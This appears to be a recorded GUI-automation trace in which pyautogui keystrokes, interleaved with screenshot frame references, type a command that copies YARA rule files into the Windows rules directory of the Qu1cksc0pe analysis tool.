
pyautogui.press('Return')

pyautogui.press('Return')

# Copy the .yar rules into Qu1cksc0pe/Systems/Windows/YaraRules_Windows
pyautogui.write('cp[')

pyautogui.write('yar ~/')

pyautogui.write('Videos/verify_payload_dev_video/')

pyautogui.write('Qu1cksc0pe/')

pyautogui.write('Sy')

pyautogui.write('stems/')

pyautogui.write('Windows/YaraRules_Windows/')
